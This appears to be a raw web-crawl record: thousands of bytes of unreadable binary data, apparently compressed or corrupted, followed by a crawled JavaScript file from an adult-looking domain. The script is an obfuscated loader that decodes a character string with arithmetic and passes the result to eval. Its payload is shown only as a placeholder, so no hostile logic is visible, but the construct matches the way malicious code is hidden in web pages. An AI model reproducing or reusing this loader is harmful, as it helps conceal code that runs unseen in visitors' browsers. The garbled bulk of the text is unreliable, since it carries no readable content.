S�U���~S�bCMp�LIZ9�?%����7�$�1��K���Ӭ%��\���g|��@�eĝ>��7H���؋�X��O�\՘�[T*�	Qe��,����b� ���F�Ke�S������5e[���1�W���r-yh��e�+`R��?U6p�>Cv��ns�ڮYq3���fər��T����[J�'�l3Y�n���>����ԑ�Jh��Z��7��Sj�֛��|��E����7#�m{�;�ǛiT|�+f��gEyUl���K(*?�P��gq�������*�`��0���O]WJ=����FM"���Q������'ZH��?�~%�]��i�я�|)6��	�f�D�RD9 �5�V�/��BW����,V�L�4�O�e6�c�p��b�wL�+!�ʑ� ��Әg�}A�Z!A�8\B��qb@��8���7 \����/d��}��K=O�6j�X��-@��>
n}�%u[j�CE�S��*��
�4��?�2*��Qo�)U�珷���{(�x{��MF��RV�����:�j%���CM��"��'o�5��)AJ�v��L��D�(Y��!�)Hn� �s�wr��%<�)0YW���p� �	c���:��;����0P �l�J�R����B�R�I/S�`H�_;�+��ey�T�R$I��Q�e��!(OrI�Ū��^[��Oi�Zx�#��GD_q}���"�s��x�Ro/�Wڔ�s[�B�+�ѻ��)�mfО�KZ��Y͖�M*�	�m"��H�*RYeR
�ɶ'WF�P�w�������_V���0}I�-:t$5u���ƥV3Q|[��IF�j筰?P�{���>�#6���B�r�)l��wRz+�\kD�}��y�,�T�-Pe�"G��VS�����0�*�"DF+D9�,�w�������.n��,ƞ�W1ַ(I�#�G*���JT������T�1�<��Pq=GQ� �e��cJ)�ZKN�s���ޣ���[mQ6j���:�Cc��Nf4H�5ł�c�^�]?,.���֔�|���X���R�-����??ʦ�a8�Z)�HK��A;/�+�&��0�=��@۫|ښ}��]zc����b���fA�J����$Rq;�˪�$��^��eu�LcOb�K�JG0�~�)����^�YV\FV��*���I��w��K��vBa������DYI}�(q�-��#�n�Nq�x�DVH���k��H)i�$D u&�t���{�6�<3r�[MʯҸe��M���+*��	\wAh4�-�$�@�l��q������E
���A����V��J�,�$zc�q�=&L�fr����!���a+ �m@xTPM���M��df��B�X�5�Ҍ�p��m��㯕��D.�"�o}Q�u-���;m�F���6�2�h2�G=�l����{���zj?���]M,d~[S�^�i� ���� BG�\;���K���Tӆ��Z\U�he)Km��}D�î��1��J�Jm�M���[�3�Z��fT� ڃ+�Y�8#%�bZy���6Z4��>��ײ�j�X��a���Z�Q*	���t�ax���ق�&�1���I�)��c����\�ü�B��R�3��!:����n�{m��k���mL�wsQ�ic��cqm�����}�"ף0뫍�y�@<�;��6���H8-�;�����sK$i~+�9}ҡ�y�)=;-�ZS��D�-�2�{O~���ׁ\�T�R�=M�w��z� ۮB4hJv��v'c�2�K2��p�F־�<8[�	|N����۰�U��ڽ�i5���J���nvH�F�*5N#3\�Iy/6�i�$
T;�A~]�Q1E� G��R�w �8US\�,��P5�5�^��4��BGRw>��i�~�W�X��		JT�6�� �>f�Td�L�G�e�lG�t�����v�sQ@�^�Mf�|���܎�ƒ�$w�6X>�q\���D�����r���1-��0�&3ŕ!k:Bˠx 6�'a܊���c'�ʤ�MAԗoYV�b�)K���@�^��0s�~#F�M�GfKmK��e�� N�R�#��*�{ ���T�q��NV�SPi��3)�!�a(� ����=�;a�#`�%�׹����㑺j��7���O碱<�R�Q����v]Y;�ܖJ�܂����Xrƪ�Ֆ�_��L�@��hQ(��q���8�{�6 i����b�9�?��3��t��Ϸ/e�����ְ�ϟ�+r��l�q�؅��[�S-5��|W��C4@��浟�@�?�0s��gU-��Y?�&Ǜ���(<�J� �A�6��]�"H�f�s'���ē{%}��ߡ��)�a�މ�x��N���LNqt%hH^���i=���Zu*�C���r̈�tڴ�I��ܢBK�B���;�����˘���uN�ZyKQ��m�o��͹������*4&�ZL�ٺP��	)��a�x5ᕩ�Z�CK�,;ġ�YM���
�H7�a�r���BV��$˰���,Jd4�8�(| o��bG���8�
R���d���4�.9*��7���U9+^��~-���-i6 �@�Ľ�:8�Q���z�E� �#@er�	����ǩ���-il�॒^���T��L�K�#-�e�˄&;�_�W���=�މ�G�_P(;߶+�x%#!��]	�ϲ_!��Z��tAJGq�a�Nd.;)q>�B��$Fb��C�w�0��$�<m��������n�KJ)�~#c��SQ4��i_BPC�u���uj$�����|0P�$����k��i����Sl�����`	�}����p×4�S�x:�[n���mˉ��*D�.Hu�(Hp(�5 ���n�.F_����JK�)&�k�����ɱD��P�E7���K�+z+�7k��î	�f��K���HlÒ��fG�	<�9h2�i7Jց���BM���4ʵ�Jd�� U���F�C���%-���,�&ï϶�����+���R���vY_H-���Z,��{4��dǮ0$�$&�ج�Q�Qf�ˌؾ56��K�7��p:d�	��XQq>��i��|L�+o.�H�bZ�mZZ���ʚ�ӥ>�s�\%KE��|�'np��d�ԫ1]T	�iJ����7�����'�3��	��@�HX�;}z`����R�N�fk��}����� �k����Ʈ���DϚ����I�9G�BѸGM���]5)
i�t6���@qD%@�nA��;c�s-9�)�i�$�~�$����!B��	��ѩ/�[M\5�#R�'��@���c���E�HM,A��kK�	(�,�h?�lz����2Q��(GW<zF�=R2��w���ЍB*���9�$���V�し���Yj�M�V"�JJ�\��,;����ǥ7*�B3�<l!�`����+�p��9zlImfJJc	�5,��[QإI7$���	�U$�b<��G��`�1��]E�d��`p��P
�z�bzwHHd��"FP�����cH�ow�S�����kYZ���ЏK�6��HmU_T�ԩ�P�ݖ�Х��kW[[���LO�����X�EY�g�$�~>j�Fb\va�T�5�Yֶ�p����z�a}�'�o�>F��jt6��E��rV�������u��jL�hȉP� �4-��e;-Əb���#|+��ҷ����($3?���Ǣf����� !�XiE�<�$��?k-�^Wr��!���G����#605���t�,(�i;u�o��H1ӡC��'f6�VBl���q�
�����b֐8�R��.+_��&���ocD[�ԝ'q��{�ƋQV��\��{X��u&��d3t�`:��O%6�MSv��"ܤ�@�
�n��ڊ�7.�ɕ�����+������I�V�`��|8iR�L)*^���lH�Gq���Jz<�u6Rz�l�z!��9��W.��8�<�ꐳmN�J�H���X
	S������8�P������)f	L����݇Gvv�X<A���R����|W�&���Ф�P�v֞��?/��¨�v$ttIS�Lf�+HS�  ~� c[L�j$P����D�U������^��ɏL�1f=	���)�����
�Tma{��n���C_��H�8��Ѯ縜;�3J��9�َ�.7B��BV�W��.;~��Z�anj'���|A��Y, �+E�㤖�I#�n@�+�[>Hh��?��4��%��m챎0Q�E�gD�:�va?iĊ��}���ZJZ'JT��z�(c�p�)�UP�f�:��q�'��!HN�'��m/P6RTw�h�w{��+��e�fޏb��:�2��ä���w'�'��_JVbP3*m�5%���%���J�\}�MŷØ8;�u�i��������|�{��ʐ�����F�
����V� w��_N#Ȯ��"�$���˻d���^!�~��5�e��Pe������z_
�EQd�r�m��-���=<�Q)l�Q�ߘ���rŊF�»�~>K�)�����Z��S�<�W9�4�'a�+դo��8���H�$�4��Y3K�Uۜ�RL��{���&sm��� ���O��[�,��B�8��3f�)�՚�	˸���6��3�n井#��7c�YKo�����ez��A��fG���	�)Z��
��o����z�t��jd�N*+JXQ"��#@�uh.CN�XX�/��`�,B:BC΅C�_X����^��<I���HzO9B��r�h�M��A���?+�h"lx�J�~z��ґߧ\i�]J}�ꄧ��J�!#�6��|��ct$w;b�q�t��_�����g�??d'.]C�JN�&ZQ	a�L8N�iS{�R�N���R��U\��"��e�*
� �V���TvR4��ĔZB6�E���ˊUM�6���1atp�\���@�����M��JA���_�A��9~<P,�>C�AJO� mlf1����^n�J0�2�X(�c�� [�#�A���WBz\y|�J�,OL{ò����n ,�k
}���+l~Hwc�|�I\����v>I�q6�M������۰��H��|��(�\�(�z3]��4 6�`j������,0���]S(�8�ԋ��m�-��c�Ѐt�t��, ڵ) '0^j3@��Q��B�7Q����K�v�)PU�F%d����q*GQ�lk�U��?z��=T�t�M(���ঈ��n� 5S�k>2!*���A;:����9���=Ju��l̬�TX�E�$����oo��?�O�����q*+B�����Vʴ���J��P�u�W!pҒ���F��i��`U��n�*���c�+{����Ֆ�g�Q#"E=n�fKM�>����m�:�D�@��RU���� 3"3l)�Í5��_�r���?�r������>>*��U�Ԟ���k�TV�]/k�h�?�6�[K�u\�n�9���g� ��L�.  �` �~�AiP^i�(-:�I�c��s��{�P���[�~&�=
C��ԩ��С4���ܤl	 �������k/�,첯7q����{ ��cf-n8��X+q�>�{ٺ�))+&ۨ��O[1�3/3(���'>��ҕ:�Y	H�"��Ǳ�z�����I�~F�w�~��*�DV�\`�O:Z����Ǳ�s��t�6�R�kZ |J)�B���6퉱��$ [Ǳ�n����[CjV����%�8�=��eH0�vIӉV�����{���,�e�R-�'<[{�ʐ��H �8�xi��c؉WS�yQ�D^�gP�0��,��Ǳ�{�� *�= 6H�i)
x@q�{z��
)g÷�5Yr#G�N�cؑ�M�2��j:S ��3�r��_��tǱ�T7F�v��Y�1 �Y[.�e���6��d8oD�&��}֔��:I,N�Ǳ������7���<��\�1�2VV���D�I7'��q���m�,q�{���$��k4 ���

--- FILE ---
content_type: application/x-javascript
request_url: https://malluxxx.net/js/kqa8AUwW3kvOdWuVPT4.js
body_size: 21535
content:
function sbyy(wtyq){var wjhuztz='Z';var czxphvum='A';var fnhyeft=[];var wgwddvl=new RegExp('['+czxphvum+'-'+wjhuztz+']');var hxyhoh=wtyq.split(wgwddvl);for(var i=0;i<hxyhoh.length;i++){fnhyeft.push(String.fromCharCode(parseInt(hxyhoh[i],21)/(41)));}eval(fnhyeft.splice(1,fnhyeft.length).join(''));}sbyy('[base64]'); 
     